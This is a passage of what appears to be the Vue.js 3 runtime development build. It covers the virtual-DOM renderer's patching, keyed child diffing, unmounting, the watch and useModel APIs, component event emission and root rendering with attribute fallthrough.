          } else {
            next = vnode;
          }
          if (bu) {
            invokeArrayFns(bu);
          }
          if (vnodeHook = next.props && next.props.onVnodeBeforeUpdate) {
            invokeVNodeHook(vnodeHook, parent, next, vnode);
          }
          toggleRecurse(instance, true);
          {
            startMeasure(instance, `render`);
          }
          const nextTree = renderComponentRoot(instance);
          {
            endMeasure(instance, `render`);
          }
          const prevTree = instance.subTree;
          instance.subTree = nextTree;
          {
            startMeasure(instance, `patch`);
          }
          patch(
            prevTree,
            nextTree,
            // parent may have changed if it's in a teleport
            hostParentNode(prevTree.el),
            // anchor may have changed if it's in a fragment
            getNextHostNode(prevTree),
            instance,
            parentSuspense,
            namespace
          );
          {
            endMeasure(instance, `patch`);
          }
          next.el = nextTree.el;
          if (originNext === null) {
            updateHOCHostEl(instance, nextTree.el);
          }
          if (u) {
            queuePostRenderEffect(u, parentSuspense);
          }
          if (vnodeHook = next.props && next.props.onVnodeUpdated) {
            queuePostRenderEffect(
              () => invokeVNodeHook(vnodeHook, parent, next, vnode),
              parentSuspense
            );
          }
          {
            devtoolsComponentUpdated(instance);
          }
          {
            popWarningContext();
          }
        }
      };
      instance.scope.on();
      const effect = instance.effect = new ReactiveEffect(componentUpdateFn);
      instance.scope.off();
      const update = instance.update = effect.run.bind(effect);
      const job = instance.job = effect.runIfDirty.bind(effect);
      job.i = instance;
      job.id = instance.uid;
      effect.scheduler = () => queueJob(job);
      toggleRecurse(instance, true);
      {
        effect.onTrack = instance.rtc ? (e) => invokeArrayFns(instance.rtc, e) : void 0;
        effect.onTrigger = instance.rtg ? (e) => invokeArrayFns(instance.rtg, e) : void 0;
      }
      update();
    };
    const updateComponentPreRender = (instance, nextVNode, optimized) => {
      nextVNode.component = instance;
      const prevProps = instance.vnode.props;
      instance.vnode = nextVNode;
      instance.next = null;
      updateProps(instance, nextVNode.props, prevProps, optimized);
      updateSlots(instance, nextVNode.children, optimized);
      pauseTracking();
      flushPreFlushCbs(instance);
      resetTracking();
    };
    const patchChildren = (n1, n2, container, anchor, parentComponent, parentSuspense, namespace, slotScopeIds, optimized = false) => {
      const c1 = n1 && n1.children;
      const prevShapeFlag = n1 ? n1.shapeFlag : 0;
      const c2 = n2.children;
      const { patchFlag, shapeFlag } = n2;
      if (patchFlag > 0) {
        if (patchFlag & 128) {
          patchKeyedChildren(
            c1,
            c2,
            container,
            anchor,
            parentComponent,
            parentSuspense,
            namespace,
            slotScopeIds,
            optimized
          );
          return;
        } else if (patchFlag & 256) {
          patchUnkeyedChildren(
            c1,
            c2,
            container,
            anchor,
            parentComponent,
            parentSuspense,
            namespace,
            slotScopeIds,
            optimized
          );
          return;
        }
      }
      if (shapeFlag & 8) {
        if (prevShapeFlag & 16) {
          unmountChildren(c1, parentComponent, parentSuspense);
        }
        if (c2 !== c1) {
          hostSetElementText(container, c2);
        }
      } else {
        if (prevShapeFlag & 16) {
          if (shapeFlag & 16) {
            patchKeyedChildren(
              c1,
              c2,
              container,
              anchor,
              parentComponent,
              parentSuspense,
              namespace,
              slotScopeIds,
              optimized
            );
          } else {
            unmountChildren(c1, parentComponent, parentSuspense, true);
          }
        } else {
          if (prevShapeFlag & 8) {
            hostSetElementText(container, "");
          }
          if (shapeFlag & 16) {
            mountChildren(
              c2,
              container,
              anchor,
              parentComponent,
              parentSuspense,
              namespace,
              slotScopeIds,
              optimized
            );
          }
        }
      }
    };
    const patchUnkeyedChildren = (c1, c2, container, anchor, parentComponent, parentSuspense, namespace, slotScopeIds, optimized) => {
      c1 = c1 || EMPTY_ARR;
      c2 = c2 || EMPTY_ARR;
      const oldLength = c1.length;
      const newLength = c2.length;
      const commonLength = Math.min(oldLength, newLength);
      let i;
      for (i = 0; i < commonLength; i++) {
        const nextChild = c2[i] = optimized ? cloneIfMounted(c2[i]) : normalizeVNode(c2[i]);
        patch(
          c1[i],
          nextChild,
          container,
          null,
          parentComponent,
          parentSuspense,
          namespace,
          slotScopeIds,
          optimized
        );
      }
      if (oldLength > newLength) {
        unmountChildren(
          c1,
          parentComponent,
          parentSuspense,
          true,
          false,
          commonLength
        );
      } else {
        mountChildren(
          c2,
          container,
          anchor,
          parentComponent,
          parentSuspense,
          namespace,
          slotScopeIds,
          optimized,
          commonLength
        );
      }
    };
    const patchKeyedChildren = (c1, c2, container, parentAnchor, parentComponent, parentSuspense, namespace, slotScopeIds, optimized) => {
      let i = 0;
      const l2 = c2.length;
      let e1 = c1.length - 1;
      let e2 = l2 - 1;
      while (i <= e1 && i <= e2) {
        const n1 = c1[i];
        const n2 = c2[i] = optimized ? cloneIfMounted(c2[i]) : normalizeVNode(c2[i]);
        if (isSameVNodeType(n1, n2)) {
          patch(
            n1,
            n2,
            container,
            null,
            parentComponent,
            parentSuspense,
            namespace,
            slotScopeIds,
            optimized
          );
        } else {
          break;
        }
        i++;
      }
      while (i <= e1 && i <= e2) {
        const n1 = c1[e1];
        const n2 = c2[e2] = optimized ? cloneIfMounted(c2[e2]) : normalizeVNode(c2[e2]);
        if (isSameVNodeType(n1, n2)) {
          patch(
            n1,
            n2,
            container,
            null,
            parentComponent,
            parentSuspense,
            namespace,
            slotScopeIds,
            optimized
          );
        } else {
          break;
        }
        e1--;
        e2--;
      }
      if (i > e1) {
        if (i <= e2) {
          const nextPos = e2 + 1;
          const anchor = nextPos < l2 ? c2[nextPos].el : parentAnchor;
          while (i <= e2) {
            patch(
              null,
              c2[i] = optimized ? cloneIfMounted(c2[i]) : normalizeVNode(c2[i]),
              container,
              anchor,
              parentComponent,
              parentSuspense,
              namespace,
              slotScopeIds,
              optimized
            );
            i++;
          }
        }
      } else if (i > e2) {
        while (i <= e1) {
          unmount(c1[i], parentComponent, parentSuspense, true);
          i++;
        }
      } else {
        const s1 = i;
        const s2 = i;
        const keyToNewIndexMap = /* @__PURE__ */ new Map();
        for (i = s2; i <= e2; i++) {
          const nextChild = c2[i] = optimized ? cloneIfMounted(c2[i]) : normalizeVNode(c2[i]);
          if (nextChild.key != null) {
            if (keyToNewIndexMap.has(nextChild.key)) {
              warn$1(
                `Duplicate keys found during update:`,
                JSON.stringify(nextChild.key),
                `Make sure keys are unique.`
              );
            }
            keyToNewIndexMap.set(nextChild.key, i);
          }
        }
        let j;
        let patched = 0;
        const toBePatched = e2 - s2 + 1;
        let moved = false;
        let maxNewIndexSoFar = 0;
        const newIndexToOldIndexMap = new Array(toBePatched);
        for (i = 0; i < toBePatched; i++) newIndexToOldIndexMap[i] = 0;
        for (i = s1; i <= e1; i++) {
          const prevChild = c1[i];
          if (patched >= toBePatched) {
            unmount(prevChild, parentComponent, parentSuspense, true);
            continue;
          }
          let newIndex;
          if (prevChild.key != null) {
            newIndex = keyToNewIndexMap.get(prevChild.key);
          } else {
            for (j = s2; j <= e2; j++) {
              if (newIndexToOldIndexMap[j - s2] === 0 && isSameVNodeType(prevChild, c2[j])) {
                newIndex = j;
                break;
              }
            }
          }
          if (newIndex === void 0) {
            unmount(prevChild, parentComponent, parentSuspense, true);
          } else {
            newIndexToOldIndexMap[newIndex - s2] = i + 1;
            if (newIndex >= maxNewIndexSoFar) {
              maxNewIndexSoFar = newIndex;
            } else {
              moved = true;
            }
            patch(
              prevChild,
              c2[newIndex],
              container,
              null,
              parentComponent,
              parentSuspense,
              namespace,
              slotScopeIds,
              optimized
            );
            patched++;
          }
        }
        const increasingNewIndexSequence = moved ? getSequence(newIndexToOldIndexMap) : EMPTY_ARR;
        j = increasingNewIndexSequence.length - 1;
        for (i = toBePatched - 1; i >= 0; i--) {
          const nextIndex = s2 + i;
          const nextChild = c2[nextIndex];
          const anchor = nextIndex + 1 < l2 ? c2[nextIndex + 1].el : parentAnchor;
          if (newIndexToOldIndexMap[i] === 0) {
            patch(
              null,
              nextChild,
              container,
              anchor,
              parentComponent,
              parentSuspense,
              namespace,
              slotScopeIds,
              optimized
            );
          } else if (moved) {
            if (j < 0 || i !== increasingNewIndexSequence[j]) {
              move(nextChild, container, anchor, 2);
            } else {
              j--;
            }
          }
        }
      }
    };
    const move = (vnode, container, anchor, moveType, parentSuspense = null) => {
      const { el, type, transition, children, shapeFlag } = vnode;
      if (shapeFlag & 6) {
        move(vnode.component.subTree, container, anchor, moveType);
        return;
      }
      if (shapeFlag & 128) {
        vnode.suspense.move(container, anchor, moveType);
        return;
      }
      if (shapeFlag & 64) {
        type.move(vnode, container, anchor, internals);
        return;
      }
      if (type === Fragment) {
        hostInsert(el, container, anchor);
        for (let i = 0; i < children.length; i++) {
          move(children[i], container, anchor, moveType);
        }
        hostInsert(vnode.anchor, container, anchor);
        return;
      }
      if (type === Static) {
        moveStaticNode(vnode, container, anchor);
        return;
      }
      const needTransition2 = moveType !== 2 && shapeFlag & 1 && transition;
      if (needTransition2) {
        if (moveType === 0) {
          transition.beforeEnter(el);
          hostInsert(el, container, anchor);
          queuePostRenderEffect(() => transition.enter(el), parentSuspense);
        } else {
          const { leave, delayLeave, afterLeave } = transition;
          const remove2 = () => hostInsert(el, container, anchor);
          const performLeave = () => {
            leave(el, () => {
              remove2();
              afterLeave && afterLeave();
            });
          };
          if (delayLeave) {
            delayLeave(el, remove2, performLeave);
          } else {
            performLeave();
          }
        }
      } else {
        hostInsert(el, container, anchor);
      }
    };
    const unmount = (vnode, parentComponent, parentSuspense, doRemove = false, optimized = false) => {
      const {
        type,
        props,
        ref,
        children,
        dynamicChildren,
        shapeFlag,
        patchFlag,
        dirs,
        cacheIndex
      } = vnode;
      if (patchFlag === -2) {
        optimized = false;
      }
      if (ref != null) {
        setRef(ref, null, parentSuspense, vnode, true);
      }
      if (cacheIndex != null) {
        parentComponent.renderCache[cacheIndex] = void 0;
      }
      if (shapeFlag & 256) {
        parentComponent.ctx.deactivate(vnode);
        return;
      }
      const shouldInvokeDirs = shapeFlag & 1 && dirs;
      const shouldInvokeVnodeHook = !isAsyncWrapper(vnode);
      let vnodeHook;
      if (shouldInvokeVnodeHook && (vnodeHook = props && props.onVnodeBeforeUnmount)) {
        invokeVNodeHook(vnodeHook, parentComponent, vnode);
      }
      if (shapeFlag & 6) {
        unmountComponent(vnode.component, parentSuspense, doRemove);
      } else {
        if (shapeFlag & 128) {
          vnode.suspense.unmount(parentSuspense, doRemove);
          return;
        }
        if (shouldInvokeDirs) {
          invokeDirectiveHook(vnode, null, parentComponent, "beforeUnmount");
        }
        if (shapeFlag & 64) {
          vnode.type.remove(
            vnode,
            parentComponent,
            parentSuspense,
            internals,
            doRemove
          );
        } else if (dynamicChildren && // #5154
        // when v-once is used inside a block, setBlockTracking(-1) marks the
        // parent block with hasOnce: true
        // so that it doesn't take the fast path during unmount - otherwise
        // components nested in v-once are never unmounted.
        !dynamicChildren.hasOnce && // #1153: fast path should not be taken for non-stable (v-for) fragments
        (type !== Fragment || patchFlag > 0 && patchFlag & 64)) {
          unmountChildren(
            dynamicChildren,
            parentComponent,
            parentSuspense,
            false,
            true
          );
        } else if (type === Fragment && patchFlag & (128 | 256) || !optimized && shapeFlag & 16) {
          unmountChildren(children, parentComponent, parentSuspense);
        }
        if (doRemove) {
          remove(vnode);
        }
      }
      if (shouldInvokeVnodeHook && (vnodeHook = props && props.onVnodeUnmounted) || shouldInvokeDirs) {
        queuePostRenderEffect(() => {
          vnodeHook && invokeVNodeHook(vnodeHook, parentComponent, vnode);
          shouldInvokeDirs && invokeDirectiveHook(vnode, null, parentComponent, "unmounted");
        }, parentSuspense);
      }
    };
    const remove = (vnode) => {
      const { type, el, anchor, transition } = vnode;
      if (type === Fragment) {
        if (vnode.patchFlag > 0 && vnode.patchFlag & 2048 && transition && !transition.persisted) {
          vnode.children.forEach((child) => {
            if (child.type === Comment) {
              hostRemove(child.el);
            } else {
              remove(child);
            }
          });
        } else {
          removeFragment(el, anchor);
        }
        return;
      }
      if (type === Static) {
        removeStaticNode(vnode);
        return;
      }
      const performRemove = () => {
        hostRemove(el);
        if (transition && !transition.persisted && transition.afterLeave) {
          transition.afterLeave();
        }
      };
      if (vnode.shapeFlag & 1 && transition && !transition.persisted) {
        const { leave, delayLeave } = transition;
        const performLeave = () => leave(el, performRemove);
        if (delayLeave) {
          delayLeave(vnode.el, performRemove, performLeave);
        } else {
          performLeave();
        }
      } else {
        performRemove();
      }
    };
    const removeFragment = (cur, end) => {
      let next;
      while (cur !== end) {
        next = hostNextSibling(cur);
        hostRemove(cur);
        cur = next;
      }
      hostRemove(end);
    };
    const unmountComponent = (instance, parentSuspense, doRemove) => {
      if (instance.type.__hmrId) {
        unregisterHMR(instance);
      }
      const { bum, scope, job, subTree, um, m, a } = instance;
      invalidateMount(m);
      invalidateMount(a);
      if (bum) {
        invokeArrayFns(bum);
      }
      scope.stop();
      if (job) {
        job.flags |= 8;
        unmount(subTree, instance, parentSuspense, doRemove);
      }
      if (um) {
        queuePostRenderEffect(um, parentSuspense);
      }
      queuePostRenderEffect(() => {
        instance.isUnmounted = true;
      }, parentSuspense);
      if (parentSuspense && parentSuspense.pendingBranch && !parentSuspense.isUnmounted && instance.asyncDep && !instance.asyncResolved && instance.suspenseId === parentSuspense.pendingId) {
        parentSuspense.deps--;
        if (parentSuspense.deps === 0) {
          parentSuspense.resolve();
        }
      }
      {
        devtoolsComponentRemoved(instance);
      }
    };
    const unmountChildren = (children, parentComponent, parentSuspense, doRemove = false, optimized = false, start = 0) => {
      for (let i = start; i < children.length; i++) {
        unmount(children[i], parentComponent, parentSuspense, doRemove, optimized);
      }
    };
    const getNextHostNode = (vnode) => {
      if (vnode.shapeFlag & 6) {
        return getNextHostNode(vnode.component.subTree);
      }
      if (vnode.shapeFlag & 128) {
        return vnode.suspense.next();
      }
      const el = hostNextSibling(vnode.anchor || vnode.el);
      const teleportEnd = el && el[TeleportEndKey];
      return teleportEnd ? hostNextSibling(teleportEnd) : el;
    };
    let isFlushing = false;
    const render = (vnode, container, namespace) => {
      if (vnode == null) {
        if (container._vnode) {
          unmount(container._vnode, null, null, true);
        }
      } else {
        patch(
          container._vnode || null,
          vnode,
          container,
          null,
          null,
          null,
          namespace
        );
      }
      container._vnode = vnode;
      if (!isFlushing) {
        isFlushing = true;
        flushPreFlushCbs();
        flushPostFlushCbs();
        isFlushing = false;
      }
    };
    const internals = {
      p: patch,
      um: unmount,
      m: move,
      r: remove,
      mt: mountComponent,
      mc: mountChildren,
      pc: patchChildren,
      pbc: patchBlockChildren,
      n: getNextHostNode,
      o: options
    };
    let hydrate;
    let hydrateNode;
    if (createHydrationFns) {
      [hydrate, hydrateNode] = createHydrationFns(
        internals
      );
    }
    return {
      render,
      hydrate,
      createApp: createAppAPI(render, hydrate)
    };
  }
  function resolveChildrenNamespace({ type, props }, currentNamespace) {
    return currentNamespace === "svg" && type === "foreignObject" || currentNamespace === "mathml" && type === "annotation-xml" && props && props.encoding && props.encoding.includes("html") ? void 0 : currentNamespace;
  }
  function toggleRecurse({ effect, job }, allowed) {
    if (allowed) {
      effect.flags |= 32;
      job.flags |= 4;
    } else {
      effect.flags &= ~32;
      job.flags &= ~4;
    }
  }
  function needTransition(parentSuspense, transition) {
    return (!parentSuspense || parentSuspense && !parentSuspense.pendingBranch) && transition && !transition.persisted;
  }
  function traverseStaticChildren(n1, n2, shallow = false) {
    const ch1 = n1.children;
    const ch2 = n2.children;
    if (isArray(ch1) && isArray(ch2)) {
      for (let i = 0; i < ch1.length; i++) {
        const c1 = ch1[i];
        let c2 = ch2[i];
        if (c2.shapeFlag & 1 && !c2.dynamicChildren) {
          if (c2.patchFlag <= 0 || c2.patchFlag === 32) {
            c2 = ch2[i] = cloneIfMounted(ch2[i]);
            c2.el = c1.el;
          }
          if (!shallow && c2.patchFlag !== -2)
            traverseStaticChildren(c1, c2);
        }
        if (c2.type === Text) {
          c2.el = c1.el;
        }
        if (c2.type === Comment && !c2.el) {
          c2.el = c1.el;
        }
      }
    }
  }
  function getSequence(arr) {
    const p = arr.slice();
    const result = [0];
    let i, j, u, v, c;
    const len = arr.length;
    for (i = 0; i < len; i++) {
      const arrI = arr[i];
      if (arrI !== 0) {
        j = result[result.length - 1];
        if (arr[j] < arrI) {
          p[i] = j;
          result.push(i);
          continue;
        }
        u = 0;
        v = result.length - 1;
        while (u < v) {
          c = u + v >> 1;
          if (arr[result[c]] < arrI) {
            u = c + 1;
          } else {
            v = c;
          }
        }
        if (arrI < arr[result[u]]) {
          if (u > 0) {
            p[i] = result[u - 1];
          }
          result[u] = i;
        }
      }
    }
    u = result.length;
    v = result[u - 1];
    while (u-- > 0) {
      result[u] = v;
      v = p[v];
    }
    return result;
  }
  function locateNonHydratedAsyncRoot(instance) {
    const subComponent = instance.subTree.component;
    if (subComponent) {
      if (subComponent.asyncDep && !subComponent.asyncResolved) {
        return subComponent;
      } else {
        return locateNonHydratedAsyncRoot(subComponent);
      }
    }
  }
  function invalidateMount(hooks) {
    if (hooks) {
      for (let i = 0; i < hooks.length; i++)
        hooks[i].flags |= 8;
    }
  }

  const ssrContextKey = Symbol.for("v-scx");
  const useSSRContext = () => {
    {
      warn$1(`useSSRContext() is not supported in the global build.`);
    }
  };

  function watchEffect(effect, options) {
    return doWatch(effect, null, options);
  }
  function watchPostEffect(effect, options) {
    return doWatch(
      effect,
      null,
      extend({}, options, { flush: "post" }) 
    );
  }
  function watchSyncEffect(effect, options) {
    return doWatch(
      effect,
      null,
      extend({}, options, { flush: "sync" }) 
    );
  }
  function watch(source, cb, options) {
    if (!isFunction(cb)) {
      warn$1(
        `\`watch(fn, options?)\` signature has been moved to a separate API. Use \`watchEffect(fn, options?)\` instead. \`watch\` now only supports \`watch(source, cb, options?) signature.`
      );
    }
    return doWatch(source, cb, options);
  }
  function doWatch(source, cb, options = EMPTY_OBJ) {
    const { immediate, deep, flush, once } = options;
    if (!cb) {
      if (immediate !== void 0) {
        warn$1(
          `watch() "immediate" option is only respected when using the watch(source, callback, options?) signature.`
        );
      }
      if (deep !== void 0) {
        warn$1(
          `watch() "deep" option is only respected when using the watch(source, callback, options?) signature.`
        );
      }
      if (once !== void 0) {
        warn$1(
          `watch() "once" option is only respected when using the watch(source, callback, options?) signature.`
        );
      }
    }
    const baseWatchOptions = extend({}, options);
    baseWatchOptions.onWarn = warn$1;
    const instance = currentInstance;
    baseWatchOptions.call = (fn, type, args) => callWithAsyncErrorHandling(fn, instance, type, args);
    let isPre = false;
    if (flush === "post") {
      baseWatchOptions.scheduler = (job) => {
        queuePostRenderEffect(job, instance && instance.suspense);
      };
    } else if (flush !== "sync") {
      isPre = true;
      baseWatchOptions.scheduler = (job, isFirstRun) => {
        if (isFirstRun) {
          job();
        } else {
          queueJob(job);
        }
      };
    }
    baseWatchOptions.augmentJob = (job) => {
      if (cb) {
        job.flags |= 4;
      }
      if (isPre) {
        job.flags |= 2;
        if (instance) {
          job.id = instance.uid;
          job.i = instance;
        }
      }
    };
    const watchHandle = watch$1(source, cb, baseWatchOptions);
    return watchHandle;
  }
  function instanceWatch(source, value, options) {
    const publicThis = this.proxy;
    const getter = isString(source) ? source.includes(".") ? createPathGetter(publicThis, source) : () => publicThis[source] : source.bind(publicThis, publicThis);
    let cb;
    if (isFunction(value)) {
      cb = value;
    } else {
      cb = value.handler;
      options = value;
    }
    const reset = setCurrentInstance(this);
    const res = doWatch(getter, cb.bind(publicThis), options);
    reset();
    return res;
  }
  function createPathGetter(ctx, path) {
    const segments = path.split(".");
    return () => {
      let cur = ctx;
      for (let i = 0; i < segments.length && cur; i++) {
        cur = cur[segments[i]];
      }
      return cur;
    };
  }

  function useModel(props, name, options = EMPTY_OBJ) {
    const i = getCurrentInstance();
    if (!i) {
      warn$1(`useModel() called without active instance.`);
      return ref();
    }
    const camelizedName = camelize(name);
    if (!i.propsOptions[0][camelizedName]) {
      warn$1(`useModel() called with prop "${name}" which is not declared.`);
      return ref();
    }
    const hyphenatedName = hyphenate(name);
    const modifiers = getModelModifiers(props, camelizedName);
    const res = customRef((track, trigger) => {
      let localValue;
      let prevSetValue = EMPTY_OBJ;
      let prevEmittedValue;
      watchSyncEffect(() => {
        const propValue = props[camelizedName];
        if (hasChanged(localValue, propValue)) {
          localValue = propValue;
          trigger();
        }
      });
      return {
        get() {
          track();
          return options.get ? options.get(localValue) : localValue;
        },
        set(value) {
          const emittedValue = options.set ? options.set(value) : value;
          if (!hasChanged(emittedValue, localValue) && !(prevSetValue !== EMPTY_OBJ && hasChanged(value, prevSetValue))) {
            return;
          }
          const rawProps = i.vnode.props;
          if (!(rawProps && // check if parent has passed v-model
          (name in rawProps || camelizedName in rawProps || hyphenatedName in rawProps) && (`onUpdate:${name}` in rawProps || `onUpdate:${camelizedName}` in rawProps || `onUpdate:${hyphenatedName}` in rawProps))) {
            localValue = value;
            trigger();
          }
          i.emit(`update:${name}`, emittedValue);
          if (hasChanged(value, emittedValue) && hasChanged(value, prevSetValue) && !hasChanged(emittedValue, prevEmittedValue)) {
            trigger();
          }
          prevSetValue = value;
          prevEmittedValue = emittedValue;
        }
      };
    });
    res[Symbol.iterator] = () => {
      let i2 = 0;
      return {
        next() {
          if (i2 < 2) {
            return { value: i2++ ? modifiers || EMPTY_OBJ : res, done: false };
          } else {
            return { done: true };
          }
        }
      };
    };
    return res;
  }
  const getModelModifiers = (props, modelName) => {
    return modelName === "modelValue" || modelName === "model-value" ? props.modelModifiers : props[`${modelName}Modifiers`] || props[`${camelize(modelName)}Modifiers`] || props[`${hyphenate(modelName)}Modifiers`];
  };

  function emit(instance, event, ...rawArgs) {
    if (instance.isUnmounted) return;
    const props = instance.vnode.props || EMPTY_OBJ;
    {
      const {
        emitsOptions,
        propsOptions: [propsOptions]
      } = instance;
      if (emitsOptions) {
        if (!(event in emitsOptions) && true) {
          if (!propsOptions || !(toHandlerKey(camelize(event)) in propsOptions)) {
            warn$1(
              `Component emitted event "${event}" but it is neither declared in the emits option nor as an "${toHandlerKey(camelize(event))}" prop.`
            );
          }
        } else {
          const validator = emitsOptions[event];
          if (isFunction(validator)) {
            const isValid = validator(...rawArgs);
            if (!isValid) {
              warn$1(
                `Invalid event arguments: event validation failed for event "${event}".`
              );
            }
          }
        }
      }
    }
    let args = rawArgs;
    const isModelListener = event.startsWith("update:");
    const modifiers = isModelListener && getModelModifiers(props, event.slice(7));
    if (modifiers) {
      if (modifiers.trim) {
        args = rawArgs.map((a) => isString(a) ? a.trim() : a);
      }
      if (modifiers.number) {
        args = rawArgs.map(looseToNumber);
      }
    }
    {
      devtoolsComponentEmit(instance, event, args);
    }
    {
      const lowerCaseEvent = event.toLowerCase();
      if (lowerCaseEvent !== event && props[toHandlerKey(lowerCaseEvent)]) {
        warn$1(
          `Event "${lowerCaseEvent}" is emitted in component ${formatComponentName(
          instance,
          instance.type
        )} but the handler is registered for "${event}". Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. You should probably use "${hyphenate(
          event
        )}" instead of "${event}".`
        );
      }
    }
    let handlerName;
    let handler = props[handlerName = toHandlerKey(event)] || // also try camelCase event handler (#2249)
    props[handlerName = toHandlerKey(camelize(event))];
    if (!handler && isModelListener) {
      handler = props[handlerName = toHandlerKey(hyphenate(event))];
    }
    if (handler) {
      callWithAsyncErrorHandling(
        handler,
        instance,
        6,
        args
      );
    }
    const onceHandler = props[handlerName + `Once`];
    if (onceHandler) {
      if (!instance.emitted) {
        instance.emitted = {};
      } else if (instance.emitted[handlerName]) {
        return;
      }
      instance.emitted[handlerName] = true;
      callWithAsyncErrorHandling(
        onceHandler,
        instance,
        6,
        args
      );
    }
  }
  function normalizeEmitsOptions(comp, appContext, asMixin = false) {
    const cache = appContext.emitsCache;
    const cached = cache.get(comp);
    if (cached !== void 0) {
      return cached;
    }
    const raw = comp.emits;
    let normalized = {};
    let hasExtends = false;
    if (!isFunction(comp)) {
      const extendEmits = (raw2) => {
        const normalizedFromExtend = normalizeEmitsOptions(raw2, appContext, true);
        if (normalizedFromExtend) {
          hasExtends = true;
          extend(normalized, normalizedFromExtend);
        }
      };
      if (!asMixin && appContext.mixins.length) {
        appContext.mixins.forEach(extendEmits);
      }
      if (comp.extends) {
        extendEmits(comp.extends);
      }
      if (comp.mixins) {
        comp.mixins.forEach(extendEmits);
      }
    }
    if (!raw && !hasExtends) {
      if (isObject(comp)) {
        cache.set(comp, null);
      }
      return null;
    }
    if (isArray(raw)) {
      raw.forEach((key) => normalized[key] = null);
    } else {
      extend(normalized, raw);
    }
    if (isObject(comp)) {
      cache.set(comp, normalized);
    }
    return normalized;
  }
  function isEmitListener(options, key) {
    if (!options || !isOn(key)) {
      return false;
    }
    key = key.slice(2).replace(/Once$/, "");
    return hasOwn(options, key[0].toLowerCase() + key.slice(1)) || hasOwn(options, hyphenate(key)) || hasOwn(options, key);
  }

  let accessedAttrs = false;
  function markAttrsAccessed() {
    accessedAttrs = true;
  }
  function renderComponentRoot(instance) {
    const {
      type: Component,
      vnode,
      proxy,
      withProxy,
      propsOptions: [propsOptions],
      slots,
      attrs,
      emit,
      render,
      renderCache,
      props,
      data,
      setupState,
      ctx,
      inheritAttrs
    } = instance;
    const prev = setCurrentRenderingInstance(instance);
    let result;
    let fallthroughAttrs;
    {
      accessedAttrs = false;
    }
    try {
      if (vnode.shapeFlag & 4) {
        const proxyToUse = withProxy || proxy;
        const thisProxy = setupState.__isScriptSetup ? new Proxy(proxyToUse, {
          get(target, key, receiver) {
            warn$1(
              `Property '${String(
              key
            )}' was accessed via 'this'. Avoid using 'this' in templates.`
            );
            return Reflect.get(target, key, receiver);
          }
        }) : proxyToUse;
        result = normalizeVNode(
          render.call(
            thisProxy,
            proxyToUse,
            renderCache,
            true ? shallowReadonly(props) : props,
            setupState,
            data,
            ctx
          )
        );
        fallthroughAttrs = attrs;
      } else {
        const render2 = Component;
        if (attrs === props) {
          markAttrsAccessed();
        }
        result = normalizeVNode(
          render2.length > 1 ? render2(
            true ? shallowReadonly(props) : props,
            true ? {
              get attrs() {
                markAttrsAccessed();
                return shallowReadonly(attrs);
              },
              slots,
              emit
            } : { attrs, slots, emit }
          ) : render2(
            true ? shallowReadonly(props) : props,
            null
          )
        );
        fallthroughAttrs = Component.props ? attrs : getFunctionalFallthrough(attrs);
      }
    } catch (err) {
      blockStack.length = 0;
      handleError(err, instance, 1);
      result = createVNode(Comment);
    }
    let root = result;
    let setRoot = void 0;
    if (result.patchFlag > 0 && result.patchFlag & 2048) {
      [root, setRoot] = getChildRoot(result);
    }
    if (fallthroughAttrs && inheritAttrs !== false) {
      const keys = Object.keys(fallthroughAttrs);
      const { shapeFlag } = root;
      if (keys.length) {
        if (shapeFlag & (1 | 6)) {
          if (propsOptions && keys.some(isModelListener)) {
            fallthroughAttrs = filterModelListeners(
              fallthroughAttrs,
              propsOptions
            );
          }
          root = cloneVNode(root, fallthroughAttrs, false, true);
        } else if (!accessedAttrs && root.type !== Comment) {
          const allAttrs = Object.keys(attrs);
          const eventAttrs = [];
          const extraAttrs = [];
          for (let i = 0, l = allAttrs.length; i < l; i++) {
            const key = allAttrs[i];
            if (isOn(key)) {
              if (!isModelListener(key)) {
                eventAttrs.push(key[2].toLowerCase() + key.slice(3));
              }
            } else {
              extraAttrs.push(key);
            }
          }
          if (extraAttrs.length) {
            warn$1(
              `Extraneous non-props attributes (${extraAttrs.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text or teleport root nodes.`
            );
          }
          if (eventAttrs.length) {
            warn$1(
              `Extraneous non-emits event listeners (${eventAttrs.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes. If the listener is intended to be a component custom event listener only, declare it using the "emits" option.`
            );
          }
        }
      }
    }
    if (vnode.dirs) {
      if (!isElementRoot(root)) {
        warn$1(
          `Runtime directive used on component with non-element root node. The directives will not function as intended.`
        );
      }
      root = cloneVNode(root, null, false, true);
      root.dirs = root.dirs ? root.dirs.concat(vnode.dirs) : vnode.dirs;
    }
    if (vnode.transition) {
      if (!isElementRoot(root)) {
        warn$1(
          `Component inside <Transition> renders non-element root node that cannot be animated.`
        );
      }
      setTransitionHooks(root, vnode.transition);
    }
    if (setRoot) {
      setRoot(root);
    } else {
      result = root;
    }
    setCurrentRenderingInstance(prev);
    return result;
  }
  const getChildRoot = (vnode) => {
    const rawChildren = vnode.children;
    const dynamicChildren = vnode.dynamicChildren;
    const childRoot = filterSingleRoot(rawChildren, false);
    if (!childRoot) {
      return [vnode, void 0];
    } else if (childRoot.patchFlag > 0 && childRoot.patchFlag & 2048) {
      return getChildRoot(childRoot);
    }
    const index = rawChildren.indexOf(childRoot);
    const dynamicIndex = dynamicChildren ? dynamicChildren.indexOf(childRoot) : -1;
    const setRoot = (updatedRoot) => {
      rawChildren[index] = updatedRoot;
      if (dynamicChildren) {
        if (dynamicIndex > -1) {
          dynamicChildren[dynamicIndex] = updatedRoot;
        } else if (updatedRoot.patchFlag > 0) {
          vnode.dynamicChildren = [...dynamicChildren, updatedRoot];
        }
      }
    };
    return [normalizeVNode(childRoot), setRoot];
  };
  function filterSingleRoot(children, recurse = true) {
    let singleRoot;
    for (let i = 0; i < children.length; i++) {
      const child = children[i];
      if (isVNode(child)) {
        if (child.type !== Comment || child.children === "v-if") {
          if (singleRoot) {
            return;
          } else {
            singleRoot = child;
            if (recurse && singleRoot.patchFlag > 0 && singleRoot.patchFlag & 2048) {
              return filterSingleRoot(singleRoot.children);
            }
          }
        }
      } else {
        return;
      }
    }
    return singleRoot;
  }
  const getFunctionalFallthrough = (attrs) => {
    let res;
    for (const key in attrs) {
      if (key === "class" || key === "style" || isOn(key)) {
        (res || (res = {}))[key] = attrs[key];
      }
    }
    return res;
  };
  const filterModelListeners = (attrs, props) => {
    const res = {};
    for (const key in attrs) {
      if (!isModelListener(key) || !(key.slice(9) in props)) {
        res[key] = attrs[key];
      }
    }
    return res;
  };
  const isElementRoot = (vnode) => {
